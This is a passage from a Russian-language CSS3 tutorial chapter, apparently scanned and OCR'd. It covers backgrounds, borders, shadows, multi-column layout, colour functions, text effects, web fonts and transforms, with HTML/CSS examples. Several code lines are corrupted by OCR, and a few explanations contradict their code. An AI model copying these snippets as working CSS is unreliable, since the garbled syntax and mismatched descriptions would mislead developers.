

**Рис. 20.1.** Разные способы сочетания свойств фона CSS3

Чтобы установить начало изображения в левый верхний внешний угол области отступов, нужно воспользоваться таким объявлением:

background-origin:padding-box;

И чтобы установить начало изображения в левый верхний угол области внутреннего содержимого элемента, нужно воспользоваться следующим объявлением: background-origin:content-box;

Посмотрите еще раз на рис. 20.1. В каждом ряду для первого блока используется свойство background-origin со значением border-box, для второго блока это же свойство применяется со значением padding-box, а для третьего — со значением content-box. Следовательно, в каждом ряду меньший по размеру внутренний блок отображается для первого блока в левом верхнем углу границы, для второго он

отображается в левом верхнем углу области отступов, а для третьего - в левом верхнем углу содержимого.



Единственное отличие рядов, которое стоит отметить в отношении начала внутреннего блока на рис. 20.1, состоит в том, что в рядах 2 и 3 внутренний блок усекается соответственно областями отступов и содержимого, поэтому та часть блока, которая находится за пределами этих областей, не отображается.

#### Свойство background-size

Точно так же, как это делалось для указания ширины и высоты изображения при использовании тега <imq>, в последних версиях всех браузеров можно сделать то же самое для изображений фона.

Свойство можно применить следующим образом (здесь *ww* — ширина, а hh — вы $cora)$ :

#### background-size:wwpx hhpx;

При необходимости можно использовать только один аргумент, и для обоих размеров будет установлено указанное значение. Кроме того, если применить данное свойство к блочному элементу, например к <div> (но не к такому встроенному элементу, как <span>), можно указать ширину и (или) высоту в процентном отношении, а не в виде фиксированного значения.

Использование значения auto. Если нужно масштабировать только один размер фонового изображения, чтобы при этом автоматически масштабировался и другой его размер для соблюдения прежних пропорций, для другого размера можно воспользоваться значением auto:

background-size:100px auto:

Этим объявлением устанавливается ширина, равная 100 пикселам, и высота, равная значению, пропорциональному увеличению или уменьшению ширины.



Разные браузеры могут требовать различных версий имен свойства background, поэтому при их использовании обратитесь к сайту http://caniuse.com, чтобы убедиться, что вы применяете все версии, нужные тем браузерам, на работу с которыми вы рассчитываете.

#### Использование нескольких фонов

Теперь, используя CSS3, вы можете прикрепить к элементу несколько фонов, каждый из которых может применять ранее рассмотренные свойства фона CSS3. Соответствующий пример показан на рис. 20.2. На этом рисунке в качестве фона были назначены восемь изображений, которые используются для создания четырех углов и четырех кромок границы сертификата.

Для вывода нескольких фоновых изображений с помощью одного CSS-объявления нужно разделить их запятыми. В примере 20.1 показан код HTML и CSS, использованный для создания фона на рис. 20.2.

 $\Box$ Файл -<br>Пример нескольких фонов в CSS3 - Ж 4  $\Downarrow$  $\bigcirc$  backgroundimages.htr  $\bigcirc \mathcal{C}$   $\big| \mathcal{S}$  + Google  $\Omega$  $\mathbf{v}$  $=$ **Работник** месяца Награжден:  $A$ ama:

**Рис. 20.2.** Фон, созданный с помощью нескольких изображений

```
Пример 20.1. Использование в фоне сразу нескольких изображений
<!DOCTYPE html>
<html> <!-- backgroundimages.html -->
   <head>
     <title>CSS3: пример нескольких фоновых изображений</title>
     <style>
       .border {
         font-family:'Times New Roman';
         font-style :italic;
         font-size :170%;
         text-align :center;
```

```
padding :60px;<br>width :350px
          width :350px;<br>height :500px:
                       :500px;
           background :url('b1.gif') top left no-repeat,
                         url('b2.gif') top right no-repeat,
                          url('b3.gif') bottom left no-repeat,
                         url('b4.gif') bottom right no-repeat,<br>url('ba.gif') top repeat-x.
                         url('ba.gif') top repeat-x,<br>url('bb.gif') left repeat-y,<br>url('bc.gif') right repeat-y,
                         url('bb.gif') left
                         url('bc.qif') right url('bd.gif') bottom repeat-x 
        }
      </style>
   </head>
  <body> <div class='border'>
        <h1>Работник месяца</h1>
        <h2>Награжден:</h2>
       \langle h3 \rangle \langle h3 \rangle<h2>Лата:</h2>
       \langle h3 \rangle / / \langle h3 \rangle </div>
   </body>
\langle/html>
```
Первые четыре строки объявления фона в блоке CSS расставляют угловые изображения по четырем углам элемента, а последние четыре строки помещают изображения кромок, которые обрабатываются в последнюю очередь, потому что порядок приоритетности для фоновых изображений имеет направление сверху вниз. Иными словами, когда они накладываются друг на друга, дополнительные фоновые изображения будут появляться позади уже размещенных изображений. Если бы GIF-изображения были перечислены в обратном порядке, то повторяющиеся изображения кромок отображались бы поверх углов, что было бы неправильно.



Используя этот код CSS, можно изменять размеры содержащего фон элемента по любым направлениям, и граница будет всегда правильно изменяться в размерах, чтобы поместиться в элементе, что намного проще, чем применять таблицы или несколько элементов для получения такого же эффекта.

# **Границы CSS3**

CSS3 также придает намного больше гибкости способам возможного представления границ, разрешая независимо менять цвета всех четырех кромок, отображать изображения для кромок и углов, предоставлять значения радиусов для придания границам закругленных углов и помещать прямоугольные тени под элементами.

#### **Свойство border-color**

Применять цвета к границе можно двумя способами. Начнем с того, что свойству можно передать всего один цвет:

border-color:#888;

Это объявление устанавливает светло-серый цвет для всех границ элемента. Можно также установить цвета границ по отдельности (здесь цвета границы устанавливаются в различные градации серого):

```
border-top-color :#000;
border-left-color :#444;
border-right-color :#888;
border-bottom-color:#ccc;
```
Кроме того, можно назначить все цвета по отдельности в одном объявлении: border-color:#f00 #0f0 #880 #00f;

Это объявление устанавливает цвет верхней границы в #f00, правой границы — в #0f0, нижней границы — в #880 и левой границы — в #00f (в красный, зеленый, оранжевый и синий соответственно). Можно также использовать в качестве аргументов названия цветов.

#### **Свойство border-radius**

До появления CSS3 способные веб-разработчики придумали множество различных настроек с целью получения закругленных границ, используя, как правило, теги <table> или <div>.

Но теперь добавление закругленных границ к элементу дается по-настоящему легко и, как показано на рис. 20.3, работает в последних версиях всех основных браузеров. На этом рисунке граница толщиной 10 пикселов выведена различными способами. Код HTML для получения такого результата показан в примере 20.2.

```
Пример 20.2. Свойство border-radius
```

```
<!DOCTYPE html>
<html> <!-- borderradius.html -->
  <head>
    <title>CSS3: примеры радиусов границ </title>
    <style>
      .box {
        margin-bottom:10px;
        font-family :'Courier New', monospace;
       font-size
        text-align :center;
       padding : 10px;
       width :380px;
       height :75px;
        border :10px solid #006; }
      .b1 {
```

```
-moz-horder-radius :40px: -webkit-border-radius:40px;
     border-radius
    .b2 {
      -moz-border-radius :40px 40px 20px 20px;
      -webkit-border-radius:40px 40px 20px 20px;
      border-radius :40px 40px 20px 20px; }
    .b3 {
     -moz-border-radius-topleft :20px;
     -moz-border-radius-topright :40px;
      -moz-border-radius-bottomleft :60px;
     -moz-border-radius-bottomright :80px;
     -webkit-border-top-left-radius :20px;
     -webkit-border-top-right-radius :40px;
      -webkit-border-bottom-left-radius :60px;
      -webkit-border-bottom-right-radius:80px;
     border-top-left-radius : 20px;
     border-top-right-radius :40px;
      border-bottom-left-radius :60px;
     border-bottom-right-radius :80px; }
    .b4 {
     -moz-border-radius-topleft :40px 20px;
     -moz-border-radius-topright :40px 20px;
     -moz-border-radius-bottomleft : 20px 40px;
      -moz-border-radius-bottomright :20px 40px;
     -webkit-border-top-left-radius :40px 20px;
     -webkit-border-top-right-radius :40px 20px;
      -webkit-border-bottom-left-radius :20px 40px;
      -webkit-border-bottom-right-radius:20px 40px;
      border-top-left-radius :40px 20px;
     border-top-right-radius :40px 20px;
      border-bottom-left-radius :20px 40px;
      border-bottom-right-radius :20px 40px; }
  </style>
 </head>
 <body>
  <div class='box b1'>
    border-radius:40px;
 \langlediv> <div class='box b2'>
    border-radius:40px 40px 20px 20px;
 \langlediv> <div class='box b3'>
   border-top-left-radius    :20px;<br/>
   border-top-right-radius &nbsp:&nbsp::40px:<br>
    border-bottom-left-radius :60px;<br>
    border-bottom-right-radius:80px;
 \langlediv>
  <div class='box b4'>
```

```
border-top-left-radius &nbsp:&nbsp:&nbsp::40px 20px:<br>
      border-top-right-radius &nbsp:&nbsp::40px 20px:<br>
       border-bottom-left-radius :20px 40px;<br>
       border-bottom-right-radius:20px 40px;
    \langlediv>
   </body>
</html>
```


**Рис. 20.3.** Смешивание и сопоставление различных свойств радиусов границы

Так, например, для создания закругленной границы радиусом 20 пикселов можно просто воспользоваться следующим объявлением:

border-radius:20px;



Хотя многие браузеры (включая Internet Explorer) со свойствами радиусов границы будут работать хорошо, некоторые текущие (и многие более старые) версии основных браузеров используют разные имена свойств. Если нужна поддержка всех этих браузеров, придется также включить для них соответствующие префиксы, характерные для тех или иных браузеров, такие как -moz- и -webkit-. Чтобы обеспечить работу примера 20.2 во всех браузерах, я добавил в код все требуемые префиксы.

Можно указать отдельные радиусы для каждого из четырех углов (по часовой стрелке, начиная с левого верхнего угла):

border-radius:10px 20px 30px 40px;

При необходимости можете также указать радиус отдельно для каждого угла элемента:

```
border-top-left-radius :20px;
border-top-right-radius :40px;
border-bottom-left-radius :60px;
border-bottom-right-radius:80px;
```
И при ссылке на отдельные углы можно предоставить два аргумента, выбирая тем самым разные вертикальные и горизонтальные радиусы (в результате чего получаются более интересные и тонко настраиваемые границы):

border-top-left-radius :40px 20px; border-top-right-radius :40px 20px; border-bottom-left-radius :20px 40px; border-bottom-right-radius:20px 40px;

Первым аргументом задается горизонтальный, а вторым — вертикальный радиус.

#### **Прямоугольные тени**

Для применения прямоугольной тени нужно указать горизонтальное и вертикальное смещение от объекта и величину размытости, добавляемой к тени, а также используемый для тени цвет:

box-shadow:15px 15px 10px #888;

Два значения по 15px задают (по порядку) горизонтальное и вертикальное смещение от элемента, и эти значения могут быть отрицательными, нулевыми или положительными. Значение 10px указывает величину, где меньшие значения приводят к меньшей размытости, а #888 — это цвет тени, который может быть любым допустимым цветом. Результат этого объявления можно увидеть на рис. 20.4.



При использовании этого свойства в браузерах, основанных на движках WebKit и Mozilla, нужно применять префиксы -webkit- и -moz-.

#### **Выход элемента за пределы размеров**

В CSS2 можно определить, что делать, когда один элемент слишком велик, чтобы полностью поместиться в другом, родительском по отношению к нему элементе, путем указания для свойства overflow значения hidden, visible, scroll или auto. Но теперь в CSS3 можно также отдельно применить эти значения к горизонтальному или вертикальному направлению, как в следующих примерах объявлений:



**Рис. 20.4.** Прямоугольная тень, отображенная под элементом element

```
overflow-x:hidden;
overflow-x:visible;
overflow-y:auto;
overflow-y:scroll;
```
#### **Разметка с использованием нескольких колонок**

Использование нескольких колонок уже давно стало у веб-разработчиков наиболее востребованным свойством, и в CSS3 оно наконец-то было реализовано, а Internet Explorer 10 стал последним из основных браузеров, принявшим это свойство.

Теперь перетекание текста по нескольким колонкам задать не сложнее, чем указать количество колонок, а затем (дополнительно) выбрать разрядку между ними и тип разделительной линии (если она нужна). На рис. 20.5 показан результат выполнения кода примера 20.3.

```
Пример 20.3. Использование CSS3 для создания нескольких колонок
```

```
<!DOCTYPE html>
<html> <!-- multiplecolumns.html -->
  <head>
    <title>Использование колонок</title>
    <style>
      .columns {
       text-align :justify;
        font-size :16pt;
       -moz-column-count:3:
       -moz-column-gap :1em;
        -moz-column-rule :1px solid black;
        -webkit-column-count:3;
       -webkit-column-gap :1em;
        -webkit-column-rule :1px solid black;
```

| Файл<br>Журнал<br>Правка<br>Вид                      | Закладки<br>Инструменты<br>Справка                   | $ \Box$ $\times$                                        |  |
|------------------------------------------------------|------------------------------------------------------|---------------------------------------------------------|--|
| $\mathbf x$<br>45<br>Использование колонок           |                                                      |                                                         |  |
| multiplecolumns.html                                 | * Google<br>$\rightarrow$<br>$\overline{\mathbf{v}}$ | $\gg$                                                   |  |
| Now is the winter of<br>our discontent Made          | Our bruised<br>arms<br>for<br>hung<br>up             | now, instead<br>of <sub>l</sub><br>barded  <br>mounting |  |
| glorious summer by                                   | Our<br>monuments:                                    | steeds To fright the<br>$\sigma f$<br>souls             |  |
| this sun of York; And $\vert$<br>all the clouds that | stern alarums changed<br>meetings,<br>merry<br>to.   | fearful  <br>adversaries, He capers                     |  |
| lour'd<br>upon<br>our<br>house In the<br>deep        | Our dreadful marches<br>delightful<br>to             | $nimplly$ in a lady's<br>chamber<br>To<br>the           |  |
| bosom of the ocean<br>buried. Now are our            | measures.<br>Grim-visaged<br>war                     | lascivious pleasing of<br>a lute.                       |  |
| with<br>bound<br>brows                               | hath.<br>smooth'd<br>his                             |                                                         |  |
| victorious wreaths;                                  | wrinkled front;<br>And                               |                                                         |  |

**Рис. 20.5.** Перетекание текста по нескольким колонкам

```
 column-count :3;
         column-gap :1em;
         column-rule :1px solid black; }
     </style>
   </head>
   <body>
     <div class='columns'>
       Now is the winter of our discontent
      Made glorious summer by this sun of York;
      And all the clouds that lour'd upon our house
       In the deep bosom of the ocean buried.
       Now are our brows bound with victorious wreaths;
       Our bruised arms hung up for monuments;
       Our stern alarums changed to merry meetings,
       Our dreadful marches to delightful measures.
       Grim-visaged war hath smooth'd his wrinkled front;
       And now, instead of mounting barded steeds
       To fright the souls of fearful adversaries,
      He capers nimbly in a lady's chamber
       To the lascivious pleasing of a lute.
    \langlediv>
   </body>
\langle/html>
```
Внутри класса .columns первые две строки просто предписывают браузеру выровнять текст по правому краю и установить для него размер шрифта 16pt. Эти объявления для нескольких колонок не нужны, но они улучшают отображение текста. В остальных строках элемент настраивается таким образом, чтобы внутри него текст перетекал по трем колонкам с разрывом между колонками, равным 1em, и с границей 1 пиксел, проходящей по середине каждого разрыва.



В примере 20.3 браузеры на основе движков Mozilla и WebKit требуют для объявлений соответствующих этим браузерам префиксов.

#### **Цвета и непрозрачность**

Способы определения цветов в CSS3 существенно расширились: теперь вы можете также использовать CSS-функции для применения цветов в широко распространенных форматах RGB (красный, зеленый, синий), RGBA (красный, зеленый, синий, альфа), HSL (тон, насыщенность, яркость) и HSLA (тон, насыщенность, яркость, альфа). Значение *альфа* определяет прозрачность цвета, позволяющую увидеть элементы, расположенные ниже.

#### **Цвета HSL**

Для определения цвета с помощью функции hsl сначала нужно выбрать из цветового круга значение для тона в диапазоне от 0 до 359. Любой более высокий номер цвета просто возвращается по кругу к началу, таким образом значение 0 соответствует красному цвету точно так же, как и значения 360 и 720.

В цветовом круге основные цвета — красный, зеленый и синий — поделены на 120 градусов, поэтому чистый красный цвет соответствует значению 0, зеленый значению 120, а синий — значению 240. Числа между этими значениями представляют собой оттенки, содержащие различные пропорции основных цветов с обеих сторон.

Затем нужен уровень насыщенности, значение которого лежит в диапазоне от 0 до 100 %. Он определяет то, насколько сильно цвет будет размыт или ярок. Значения насыщенности начинаются в центре колеса со светло-серого цвета (насыщенность равна 0 %), а затем по направлению к краю (где насыщенность равна 100 %) она становится все более отчетливой.

Вам остается только решить, насколько ярким требуется цвет, для чего нужно выбрать значение яркости в диапазоне от 0 до 100 %. Значение 50 % для яркости дает наполненный, яркий цвет, а уменьшение значения (вниз, вплоть до минимума 0 %) делает его темнее до тех пор, пока цвет не станет черным. Увеличение значения (вверх, вплоть до максимума 100 %) делает цвет светлее до тех пор, пока он не станет белым. Вы можете визуально представить это подмешиванием в цвет либо черного, либо белого цвета.

Так, например, для выбора полностью насыщенного желтого цвета со стандартной яркостью нужно воспользоваться следующим объявлением:

color:hsl(60, 100%, 50%);

Или для выбора темно-синего цвета можно воспользоваться таким объявлением: color:hsl(240, 100%, 40%);

Этим также можно воспользоваться (как и всеми остальными CSS-функциями, связанными с заданием цвета) с любым свойством, ожидающим применения цветовых настроек, например с background-color и т. д.

#### **Цвета HSLA**

Для еще большего контроля над способом цветоообразования можно воспользоваться функцией hsla, предоставив ей четвертый (или альфа) уровень настройки ивета, значение которого задается числом с плавающей точкой в диапазоне от 0 до 1. Значение 0 определяет, что цвет полностью прозрачный, а число 1 задает полную непрозрачность цвета.

Выбрать желтый цвет с полной насыщенностью, стандартной яркостью и 30%-ной непрозрачностью можно с помощью следующего объявления:

```
color:hsla(60, 100%, 50%, 0.3);
```
Или же для выбора полностью насыщенного, но чуть более светлого синего цвета с 82%-ной непрозрачностью можно воспользоваться таким объявлением:

color:hsla(240, 100%, 60%, 0.82);

#### Цвета RGB

Наверное, вам более знакома система выбора цвета RGB, поскольку она похожа на использование форматов цвета #пппппп и #ппп. Например, для задания желтого цвета можно воспользоваться любым из следующих объявлений (первое из них поддерживает 16 млн цветов, а второе  $-4000$ ):

 $color:ffff00:$  $color:ff0:$ 

Для получения такого же результата можно также воспользоваться CSS-функцией rgb, но при этом нужно применять не шестнадцатеричные, а десятичные числа (где десятичное число 255 соответствует шестнадцатеричному числу ff):

```
color: rgb(255, 255, 0);
```
Но еще лучше вам будет даже не задумываться больше о том, чему соответствуют значения до 256, поскольку можно указать процентные значения:

```
color:rgb(100%, 100%, 0);
```
Фактически теперь вы можете с большой точностью определить настройки для нужного цвета, просто думая о его основных цветовых составляющих. Например, сочетание зеленого и синего дает фиолетовый цвет, поэтому для задания цвета, близкого к фиолетовому, но с синей составляющей, преобладающей над зеленой, можно составить первое предположение, что для него нужно определить 0 % красного, 40 % зеленого и 60 % синего цвета, и попробовать воспользоваться следующим объявлением:

color:rgb(0%, 60%, 40%);

### Цвета RGBA

Как и функция hsla, функция rgba поллерживает четвертый (альфа) аргумент, позволяющий, к примеру, с помощью следующего объявления применить к прежнему фиолетовому цвету 40%-ную непрозрачность:

```
color: rgba(0%, 60%, 40%, 0.4);
```
### Свойство opacity

Свойство opacity предоставляет такое же альфа-управление, что и функции hsla и rgba, но позволяет изменять непрозрачность объекта (или прозрачность, если это вам больше нравится) отдельно от его цвета.

Для использования этого свойства нужно применить к элементу следующее объявление (которое в данном примере устанавливает непрозрачность, равную 25 %, или прозрачность, равную 75 %):

 $opacity: 0.25:$ 



Для браузеров на основе движков WebKit и Mozilla для этого свойства требуются соответствующие этим браузерам префиксы. Кроме того, для обратной совместимости с выпусками Internet Explorer, предшествующими версии 9, нужно добавить такое объявление (в котором значение непрозрачности умножено на 100):

filter:alpha(opacity='25');

## Эффекты, применяемые к тексту

Теперь с помощью CSS3 к тексту могут применяться новые эффекты, включая тени текста, наложение и перенос слов.

#### Свойство text-shadow

Это свойство аналогично свойству box-shadow и получает такой же набор аргументов: горизонтальное и вертикальное смещение, величину размытости и используемый цвет. Например, следующее объявление задает смещение тени на 3 пиксела как в горизонтальном, так и в вертикальном направлении и отображает тень темносерым цветом с размытостью 4 пиксела:

text-shadow: 3px 3px 4px #444;

Результат применения данного объявления выглядит так, как показано на рис. 20.6. Это объявление работает в последних версиях всех основных браузеров (кроме Internet Explorer 9 или ниже).

This is shadowed text

Рис. 20.6. Применение тени к тексту

#### Свойство text-overflow

При использовании любого из CSS-свойств overflow со значением, равным hidden, можно также воспользоваться свойством text-overflow лля помешения многоточия сразу же после текста, подвергшегося усечению:

```
text-overflow:ellipsis;
```
Если это свойство не использовать, то, когда текст «To be, or not to be. That is the question.» усекается, результат выглядит так, как показано на рис. 20.7. С применением объявления результат выглядит так, как изображено на рис. 20.8.

# To be, or not to be. That is

Рис. 20.7. Текст автоматически усекается

# To be, or not to be. Tha...

Рис. 20.8. Вместо простого усечения текст завершается многоточием

Чтобы это работало, требуется выполнить три условия.

- О У элемента должно быть свойство overflow, настроенное на невидимость, напри-Mep overflow: hidden.
- О Элемент должен иметь свойство white-space: поwrap, настраивающее на ограничение текста.
- О Ширина элемента должна быть меньше, чем усекаемый текст.

## Свойство word-wrap

Когда используется по-настоящему длинное слово, шире того элемента, в котором оно содержится, оно либо выйдет за пределы, либо будет усечено. Но в качестве альтернативного варианта свойству text-overflow и усечению текста можно воспользоваться свойством word-wrap со значением break-word для переноса длинных строк:

word-wrap:break-word;

Например, на рис. 20.9 показано, что слово Honorificabilitudinitatibus шире, чем содержащее его поле (чей правый край показан в виде сплошной вертикальной черты между буквами t и a), и, поскольку свойство overflow применено не было, слово выходит за границу своего контейнера.

# Honorificabilitudinitatibus

Рис. 20.9. Слово имеет слишком большую ширину для своего контейнера, поэтому выходит за его границу

Но на рис. 20.10 свойству word-wrap элемента было присвоено значение breakword, поэтому слово аккуратно перенесено на следующую строку.

# Honorificabilitudinit atibus

**Рис. 20.10.** Теперь слово переносится по достижении правого края

# **Веб-шрифты**

Применение веб-шрифтов CSS3 существенно повысило возможности оформления текста, доступные веб-дизайнерам, позволяя загружать шрифты из Интернета, а не только со своего пользовательского компьютера, и отображать их по всей Всемирной сети. Для достижения такого результата нужно объявить веб-шрифт с помощью свойства @font-face:

```
@font-face
{
   font-family:FontName;
   src:url('FontName.otf');
}
```
Функция url требует значение, содержащее путь или URL-адрес шрифта. На большинстве браузеров можно использовать либо шрифты TrueType (TTF), либо шрифты OpenType (OTF), но Internet Explorer ограничивает вас применением шрифтов TrueType, преобразованных в шрифты EOT (EOT).

Чтобы сообщить браузеру тип шрифта, можно воспользоваться функцией format, как в следующем примере (для шрифтов OpenType):

```
@font-face
{
   font-family:FontName;
   src:url('FontName.otf') format('opentype');
}
```
#### или в этом примере (для шрифтов TrueType):

```
@font-face
{
   font-family:FontName;
   src:url('FontName.ttf') format('truetype');
}
```
Но, поскольку Internet Explorer принимает только EOT-шрифты, он игнорирует объявления @font-face, содержащие функцию format.

**Веб-шрифты Google.** Один из лучших способов использования веб-шрифтов — их бесплатная загрузка с серверов Google. Дополнительную информацию по данному вопросу можно найти на сайте веб-шрифтов Google (http://google.com/webfonts; рис. 20.11), где можно получить доступ более чем к 630 семействам шрифтов.



**Рис. 20.11.** Включить веб-шрифты Google не составляет труда

Чтобы вы увидели, насколько легко можно использовать один из этих шрифтов, в следующем примере показано, как загрузить шрифт Google (в данном случае Lobster) в ваш HTML-код для использования в заголовках <h1>:

```
<!DOCTYPE html>
<html> <head>
     <style>
      h1 { font-family:'Lobster', arial, serif; }
     </style>
     <link href='http://fonts.googleapis.com/css?family=Lobster'
       rel='stylesheet' type='text/css'>
   </head>
  <body> <h1>Hello</h1>
   </body>
</html>
```
# Трансформации

Используя трансформации, можно наклонять, вращать, растягивать и сжимать элементы в любом из трех измерений (да, 3D поддерживается, но пока только в браузерах, работающих на движке WebKit). Это упрощает создание впечатляющих эффектов путем выхода за пределы однообразных макетов на основе <div>-контейнеров и других элементов, поскольку теперь они могут быть показаны под различными углами и в различных формах.

Для выполнения трансформаций нужно воспользоваться свойством transform (у которого, к сожалению, должны быть соответствующие префиксы для использования в браузерах Mozilla, WebKit, Opera и Microsoft; по этому вопросу снова следует обратиться на сайт http://caniuse.com).

К свойству transform можно применять множество значений, начиная со значения попе, которое переключает объект в состояние, не допускающее трансформаций:

transform: none:

Свойство transform можно дополнить одной или несколькими из следующих разнообразных функций:

- **•** matrix трансформирует объект, применяя к нему матрицу значений;
- O translate перемещает исходную точку элемента;
- **•** scale масштабирует объект;
- $Q$  rotate вращает объект;
- $Q$  skew наклоняет объект

Существуют также отдельные версии многих из этих функций, например translateX, scaleY и т. д.

Так, например, чтобы повернуть элемент по часовой стрелке на 45°, можно применить к нему такое объявление:

transform: rotate(45deg);

